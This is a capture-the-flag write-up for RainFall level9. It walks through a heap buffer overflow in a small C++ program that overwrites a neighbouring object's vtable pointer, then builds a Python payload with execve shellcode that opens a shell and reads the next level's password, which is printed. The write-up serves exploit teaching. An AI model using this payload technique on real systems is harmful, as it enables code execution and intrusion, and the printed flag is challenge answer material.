 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level9/level9
level9@RainFall:~$
Decompiled file with Ghidra:
class N
{
public:
N::N(int value) : value(value) {}
int operator+(const N &rhs) { return this->value + rhs.value; }
void setAnnotation(char *annotation) { strcpy(this->annotation, annotation); }
char annotation[100];
int value;
};
void main(int argc, char **argv)
{
if (argc < 2)
{
exit(1);
}
N *obj1 = new N(5);
N *obj2 = new N(6);
obj1->setAnnotation(argv[1]);
*obj2 + *obj1;
return;
}
This time the program is written in C++.
Within the main function, two objects (obj1 and obj2) of class N are instantiated on the heap.
The setAnnotation method of obj1 is invoked with the first command-line argument. At the end, the
overloaded operator+ method of obj2 is called.
Looking at the N::N(int) constructor in Ghidra:
void __thiscall N::N(N *this, int param_1)
{
*(undefined ***)this = &PTR_operator + _08048848;
*(int *)(this + 0x68) = param_1;
return;
}
it initializes the vtable pointer of the object to address &PTR_operator+_08048848 and sets the object's
value field, located 104 bytes (0x68) offset from the start. In between, there are the 100 bytes for the an-
notation.
Using gdb, we can determine the address of obj1. By setting a breakpoint at the setAnnotation function
and examining the eax register, we find that its address is 0x0804a008.
To provide a clearer understanding, let's depict the heap structure visually:
0x804a008 08 04 88 48 00 00 00 00 00 00 00 00 00 00 00 00
0x804a018 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a028 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a038 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
obj1
0x804a048 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a058 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a068 00 00 00 00 00 00 00 00 00 00 00 05 00 00 00 71
0x804a078 08 04 88 48 00 00 00 00 00 00 00 00 00 00 00 00
0x804a088 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a098 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a0a8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
obj2
0x804a0b8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a0c8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x804a0d8 00 00 00 00 00 00 00 00 00 00 00 06 00 02 0f 21
operator+
annotation[100]
value
heap metadata
From the heap layout, it's clear that if there's a buffer overflow in obj1, it could overwrite the operator+
pointer of obj2 because they're next to each other in memory.
The challenge now becomes: what address should we write?
The annotation[100] of obj1 starts at 0x804a008 + 4, which is 0x804a00c, this is where our payload will
start. However if we place our shellcode directly, the program will treat its first four bytes as an address
and try to jump to it, which is not the behavior we want.
To circumvent this, we can make our shellcode's initial 4 bytes point to its next segment. By doing so, we
essentially jump the initial 4 bytes and ensure our shellcode starts its execution from 0x804a00c + 4,
which is 0x804a010.
level9@RainFall:~$ ./level9 "$(python -c "
shellcode='\x10\xa0\x04\x08\x31\xc9\xf7\xe1\x51\x68\...\xe3\xb0\x0b\xcd\x80'
padding = 'A' * (0x804a078 - 0x804a00c - len(shellcode))
jumpto='\x0c\xa0\x04\x08'
print(shellcode + padding + jumpto)")" <<< "cd ../bonus0 && cat .pass";
f3f0004b6f364cb5a4147e9ef827fa922a4861408845c26b6971ad770d906728
level9@RainFall:~$ su bonus0
Password: f3f0004b6f364cb5a4147e9ef827fa922a4861408845c26b6971ad770d906728
bonus0@RainFall:~$